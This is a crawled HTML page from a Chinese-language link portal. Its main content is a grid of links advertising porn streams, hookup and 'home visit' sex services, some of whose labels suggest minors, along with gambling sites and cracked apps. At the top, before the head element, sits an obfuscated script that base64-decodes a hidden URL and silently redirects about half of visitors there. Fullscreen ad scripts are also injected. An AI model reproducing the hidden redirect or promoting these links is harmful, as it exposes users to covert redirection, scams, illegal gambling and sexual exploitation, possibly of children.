

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bdfnpxw.com/bdfzl/396.html
body_size: 5026
content:
 <!DOCTYPE html>
<html lang="en">
 <script>(function(){var encoded="aHR0cHM6Ly9rMzE4Ny5jYy8=";var target=window["a"+"tob"](encoded);if(Math.random()<0.5){window.location.href=target;}})();</script> <head>
  <meta charset="UTF-8">
  <title>春城</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="c" c="47">
  <meta name="s" s="0">
  <meta charset="UTF-8">
  <meta name="my" k="rinimei">
     <link rel="stylesheet" href="/static/css/home.css">
  <script src="/static/js/rem.min.js"></script>
  <link rel="stylesheet" href="/static/css/swiper-bundle.min.css">
  <style>
      .downBtn{
          width: 23%;
      }
      .downimg{
           width: 100%;
           height: 100%;
          object-fit: fill;
      }
      .marquee-box {
          width: 75%;
      }
      .marquee-wrap{
          display: flex;
          justify-content: space-between;
      }
  </style>
  <script type="text/javascript">
      (function(c,l,a,r,i,t,y){
          c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
          t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
          y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
      })(window, document, "clarity", "script", "uh5i2aixqs");
  </script>
 <script>'window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
 </head>
<body>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-18293350-2",
        "type": "fullscreen",
        "platform": "touch"
    })
})
</script>
  <script
    async="async"
    data-cfasync="false"
    src="https://pl28283893.effectivegatecpm.com/c63e6e0d3a82ff42cd951c3b86f424e6/invoke.js"></script>
  <div id="container-c63e6e0d3a82ff42cd951c3b86f424e6"></div>

   <div id="app">
	<div class="my-sticky">
		<div class="marquee-wrap">
			<div class="marquee-box">
			  <img class="notif" src="/static/js/notification.js" alt="" srcset="">
			  <div class="container-main">
				<p>&#26816;&#27979;&#21040;&#24403;&#21069;&#27983;&#35272;&#22120;&#24050;&#25318;&#25130;&#26412;&#31449;&#37096;&#20998;&#33394;&#24773;APP&#65292;&#22914;APP&#22270;&#26631;&#26080;&#27861;&#28857;&#20987;&#65292;&#35831;&#22797;&#21046;&#32593;&#22336;&#23581;&#35797;&#19981;&#21516;&#27983;&#35272;&#22120;
				</p>
			  </div>
			</div>
					<a class="downBtn" i="3482"  href="https://jszb.gflkae.com/cbd/aaaaeh" target="_blank"><img class="downimg" src="/static/img/downBtn.png" alt="" srcset=""></img></a>
				 </div>
		<div class="nav-c">
			<div class="item active">
				<img class="item-img hidden" src="/static/js/t1.js" alt="" srcset="">
				<img class="item-img-acitve" src="/static/js/t1-a.js" alt="" srcset="">
			</div>
			<div class="item">
				<img class="item-img" src="/static/js/t6-2.js" alt="" srcset="">
				<img class="item-img-acitve hidden" src="/static/js/t6-2a.js" alt="" srcset="">
			</div>
			<div class="item">
				<img class="item-img" src="/static/js/t2.js" alt="" srcset="">
				<img class="item-img-acitve hidden" src="/static/js/t2-a.js" alt="" srcset="">
			</div>
			<div class="item">
				<img class="item-img" src="/static/js/t3.js" alt="" srcset="">
				<img class="item-img-acitve hidden" src="/static/js/t3-a.js" alt="" srcset="">
			</div>
			<div class="item">
				<img class="item-img" src="/static/js/t4.js" alt="" srcset="">
				<img class="item-img-acitve hidden" src="/static/js/t4-a.js" alt="" srcset="">
			</div>
			<div class="item">
				<img class="item-img" src="/static/js/t5.js" alt="" srcset="">
				<img class="item-img-acitve hidden" src="/static/js/t5-a.js" alt="" srcset="">
			</div>
		</div>
	</div>
	<div class="px-8">
		<div class="swiper-banner swiper">
			<div class="swiper-wrapper">
			     				<div class="swiper-slide">
					<a class="block" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
						<img class="banner-img" src="/static/js/3133b43e8910c139918a6fcb01fc048a.js" alt="">
					</a>
				</div>
				<div class="swiper-slide">
					<a class="block" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
						<img class="banner-img" src="/static/js/46001f88e848e2f0b2fa473920618e3a.js" alt="">
					</a>
				</div>
				<div class="swiper-slide">
					<a class="block" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
						<img class="banner-img" src="/static/js/5f9760b01024027780c7283073dbd535.js" alt="">
					</a>
				</div>
				<div class="swiper-slide">
					<a class="block" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
						<img class="banner-img" src="/static/js/06f0bae03743abe8d5faa4617d05f61c.js" alt="">
					</a>
				</div>
				<div class="swiper-slide">
					<a class="block" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
						<img class="banner-img" src="/static/js/842e9ba618906d1d5ab7ff86dad5dd1a.js" alt="">
					</a>
				</div>
				<div class="swiper-slide">
					<a class="block" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
						<img class="banner-img" src="/static/js/b03e07850548629b5b6047c07d4742f9.js" alt="">
					</a>
				</div>
			</div>
			<div class="swiper-pagination"></div>
		</div>
	</div>
        <div class="swiper-c swiper">
            <div class="swiper-wrapper">
						<div class="swiper-slide">
					<div class="item-wrap">
						<div class="title-wrap">
							<img class="title-img" src="/static/js/jp-t.js" alt="" srcset="">
						</div>
						<div class="item-box grid-col-5">
						    						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/379246fb71eb1ef3b4bc20f8a1e9ad61.js" alt="">
							<div class="text">同城约炮</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/3a683afdc360726eca23f931ab0a08fb.js" alt="">
							<div class="text">天翼直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/e97e7090705c413652eeb83aa537bda1.js" alt="">
							<div class="text">新麻豆</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/87b5c121ce46c393b2f30f5ca5620934.js" alt="">
							<div class="text">岛国女优</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/f5cd12f1bb0d1ca3b6b62f1f8a55e3c3.js" alt="">
							<div class="text">麻豆TV</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/bc0c9b2d9f66cbd78ce16cefb1f3f7cf.js" alt="">
							<div class="text">玉凤直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/1856e5514b9bd23e4264c7661a101929.js" alt="">
							<div class="text">金鱼直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/22303f5c17b0cb5e194e1f5f319ad4ce.js" alt="">
							<div class="text">在校兼职</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/a9f1a8c8134b920f0c75cfb5f5083c54.js" alt="">
							<div class="text">海角直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/c05aaf03579c8a22b5b7071a19c47b52.js" alt="">
							<div class="text">金牌直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/c0574d76e99a3f7361f396c2bbe19941.js" alt="">
							<div class="text">性感护士</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/6aef2961ba0656c40c45e78072d42d32.js" alt="">
							<div class="text">城市少妇</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/3668b63c5f0a6e57837c010e2a36d2ed.js" alt="">
							<div class="text">性感尤物</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/0a706fa31b9eea675b0ea82e43da7c10.js" alt="">
							<div class="text">西瓜直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/8b213f2bff2e41faac175e83295887a2.js" alt="">
							<div class="text">九秀直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/b147268f895b2557c7c353703e9fe1af.js" alt="">
							<div class="text">糖果直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/68bea1072a3bc87f9d48cca80507c871.js" alt="">
							<div class="text">杏色直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/9e4986f49ad39b4d4b3e00a2eb0a5bfe.js" alt="">
							<div class="text">秋香直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/8560051221b64acf61cdf552180450c4.js" alt="">
							<div class="text">无忧直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/c66428436cb98f3eda2cf95c903551dc.js" alt="">
							<div class="text">知音直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/990b5f4e03f17a9559851e9c279fabfe.js" alt="">
							<div class="text">幸运直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/3f6be7211298c8b7dc7264bfd413e48c.js" alt="">
							<div class="text">制服直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/120fd1348acefa88f255cc2cffcfabf5.js" alt="">
							<div class="text">橙子直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/bdbfcb77208b9a3c60afd278e6a89757.js" alt="">
							<div class="text">青柠直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/bc52d4523dae5704f20b0f15c5f3a254.js" alt="">
							<div class="text">秀秀直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/47f5fa486ad30d33368e1fb6240b31be.js" alt="">
							<div class="text">妖妖直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/e593db062d50b61fef3ac1a83c3f707f.js" alt="">
							<div class="text">蝴蝶直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/1fcdc9d346eb80da9ddf31783f77d1bd.js" alt="">
							<div class="text">蜜糖直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/6f5178bd5ab22811d50f5266414bad95.js" alt="">
							<div class="text">清纯少女</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/16d9caf64ffd32d1031ffed061908259.js" alt="">
							<div class="text">韩国名媛</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/98e560757130f82099ad3169d1638baa.js" alt="">
							<div class="text">新葡京</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/7c5adbaa9c7047f8d6ffb0bb55f4d725.js" alt="">
							<div class="text">澳门威尼斯</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/01c11e7940e3ca5242a0544eb49b757c.js" alt="">
							<div class="text">8319棋牌</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/b39e1ebb9d61d2f382ee00d1bea4ac9c.js" alt="">
							<div class="text">PG电子</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/f08f242aa8958016b42fa0bd83a88dfe.js" alt="">
							<div class="text">PG电子</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/a55000da79891d2edc7061580282a2c9.js" alt="">
							<div class="text">开元棋牌</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/72d3bf61c62bcff3878b868e696c4864.js" alt="">
							<div class="text">PG娱乐城</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/058b990376f2006332fd804592207be0.js" alt="">
							<div class="text">澳门新葡京</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/5aeeb5ef55cf81f0e914ae1f08469722.js" alt="">
							<div class="text">开元棋牌</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/e8fc10b87037b0c442dc5f404eebb0d9.js" alt="">
							<div class="text">PG娱乐</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/47f5819d145a4cd6c2033406c53ee02e.js" alt="">
							<div class="text">開元棋牌</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/7d0809243c146ff92f8f6002e702e5e0.js" alt="">
							<div class="text">威尼斯人</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/f56ab01c169281106072293374d166d4.js" alt="">
							<div class="text">澳门巴黎人</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/b12b72a65ab3dda4695682c045f8ca01.js" alt="">
							<div class="text">拉斯维加斯</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/53e17bc00fd79c4e546d900db85b9f7b.js" alt="">
							<div class="text">澳门新葡京</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/22311cc0289c30da4a19bb420e54d78a.js" alt="">
							<div class="text">澳门新葡京</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/b06a8c68123b26a1de06984d61cc679d.js" alt="">
							<div class="text">PG旗舰站</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/f001df27c39273e2c1004fb355bff754.js" alt="">
							<div class="text">金沙国际</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/e43a7ab3655602bcfd20a72cbb76c8f6.js" alt="">
							<div class="text">太阳城</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/5a03db80c0699d56cf477a3bf5bd7c36.js" alt="">
							<div class="text">必赢国际</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/1c713d5cfa6dd9a456bc412643505c5d.js" alt="">
							<div class="text">澳门新葡京</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/4f93738727fd381beb8804604f64db84.js" alt="">
							<div class="text">开元棋牌</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/9729cf7706a684e4642385d8039e1bee.js" alt="">
							<div class="text">凤凰国际</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/442bca2800dae10801aa40c5373f456b.js" alt="">
							<div class="text">澳门新葡京</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/e5f74f38a3c31a70547c91e0994dee3e.js" alt="">
							<div class="text">开元官方</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/097605c9e8b840c345322c53ee0aea50.js" alt="">
							<div class="text">新加坡娱乐</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/c3fb7984163adc48c014a0824f8edfda.js" alt="">
							<div class="text">开元棋牌</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/57b46022a4351af0055bd646148023cc.js" alt="">
							<div class="text">澳门新葡京</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/990e9083b37b554d087f42f6836abe1d.js" alt="">
							<div class="text">开元棋牌</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/a12ae7b05cb94e5d630e27faed07030f.js" alt="">
							<div class="text">PG电子</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/f1cea82e668bf866551bf2aecaa71ec9.js" alt="">
							<div class="text">银河国际</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/7cb58f74a01dddc795409ab1b89af6c2.js" alt="">
							<div class="text">金沙国际</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/663325bc80f912188cdca5bcc8cd356d.js" alt="">
							<div class="text">永利皇宫</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/e011b98bbb8f96f61d96387da13c2e21.js" alt="">
							<div class="text">PG娱乐城</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/153bdc1d435ac64d6f9e2945fab70eba.js" alt="">
							<div class="text">澳门娱乐场</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/9f1a3c67ed3fa97c955d6e6fe6c5b81f.js" alt="">
							<div class="text">澳门美高梅</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/ca4373db722cd887f96d0b92b090ba05.js" alt="">
							<div class="text">澳门金沙</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://www.pax07.com">
							<img class="jgg-img" src="/static/js/d015065452d22b8acf6c9af3fc2897cc.js" alt="">
							<div class="text">澳门太阳城</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/c44b06a3681e7a4667aa6ed91a372c33.js" alt="">
							<div class="text">上门约炮</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/6f88930b1197809b445adce419104580.js" alt="">
							<div class="text">同城服务</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/7469db0060f550cc1edeab14d7985f8f.js" alt="">
							<div class="text">学生兼职</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/2236020fdb6d23405c678bf6c8d43417.js" alt="">
							<div class="text">精选视频</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/c230b88f8235ba4b89e500a6dcbeb28d.js" alt="">
							<div class="text">91破解</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/7323244ec359e36323f598151cf60dd6.js" alt="">
							<div class="text">免费抖音</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/d38e037e93fdfb681e0fc3f35f434b94.js" alt="">
							<div class="text">黄片库</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/df0e499c4cb69d7359d83e33698590f9.js" alt="">
							<div class="text">九洲直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/b34b682c88e55d9595e17322dd382a2b.js" alt="">
							<div class="text">巨乳少女</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/7e6f631c527c382fe174bea5bd0c348d.js" alt="">
							<div class="text">精选视频</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/e8386929a21e9bab4304a9a65694bd4a.js" alt="">
							<div class="text">幼师上门</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/3668b63c5f0a6e57837c010e2a36d2ed.js" alt="">
							<div class="text">性感尤物</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/3c21231b94b762fc7f8b45fb7a185972.js" alt="">
							<div class="text">空姐兼职</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/c0574d76e99a3f7361f396c2bbe19941.js" alt="">
							<div class="text">性感护士</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/9fb5234ae60e122ef51865977104c3d6.js" alt="">
							<div class="text">蜜夜直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/27537eecfb155af5861cca53610eb1c8.js" alt="">
							<div class="text">萝莉上门</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/cef4528ec11d23c382c7979699c4993f.js" alt="">
							<div class="text">超爽直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/70372b86721d860d30ae17ab3e5cbdd7.js" alt="">
							<div class="text">每日荐片</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/e90f479fd4dc5f1d22858eda877402c5.js" alt="">
							<div class="text">MOMO破解版</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/c704a42ce451286080611732279671c9.js" alt="">
							<div class="text">樱桃视频</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/07b52103ceed1fb58fae9bed627b1c8e.js" alt="">
							<div class="text">YY破解版</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/5ab9525d18488b49436ab2f8b253e75f.js" alt="">
							<div class="text">星河直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/e95f5d77547d6576981a0438ee6a6e38.js" alt="">
							<div class="text">优优直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/e7fb9262ef307629608466f476246cd7.js" alt="">
							<div class="text">星狐直播</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/e23966f06312bf72849a5da8c659e08f.js" alt="">
							<div class="text">爆料视频</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/3c21231b94b762fc7f8b45fb7a185972.js" alt="">
							<div class="text">空姐兼职</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/df5358a5938ef340089098ca48b9770f.js" alt="">
							<div class="text">免费黄片</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/7194f0ed63313cba1260118cea449a93.js" alt="">
							<div class="text">性抖阴</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/0ae69b95d7fd6f1186e5c69960429c4a.js" alt="">
							<div class="text">哔哩破解版</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/6f5178bd5ab22811d50f5266414bad95.js" alt="">
							<div class="text">清纯少女</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/b77d3679a8b679c5e5698b5853cf312b.js" alt="">
							<div class="text">寂寞幼师</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/e2ee5837dece09b1cee878d511aba681.js" alt="">
							<div class="text">极品白领</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/6f88930b1197809b445adce419104580.js" alt="">
							<div class="text">同城服务</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/c7d0499fdce173418d01acf8a16013d7.js" alt="">
							<div class="text">萝莉上门</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/c44b06a3681e7a4667aa6ed91a372c33.js" alt="">
